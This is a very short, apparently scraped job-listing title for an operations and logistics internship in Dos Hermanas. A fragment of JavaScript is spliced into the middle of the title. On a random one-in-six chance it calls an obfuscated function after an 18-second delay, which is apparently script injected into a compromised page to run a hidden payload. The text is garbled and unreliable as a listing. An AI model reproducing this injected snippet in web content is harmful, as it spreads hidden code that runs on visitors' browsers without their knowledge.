 Operations andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and Logistics Internship- 2021 start en Dos Hermanas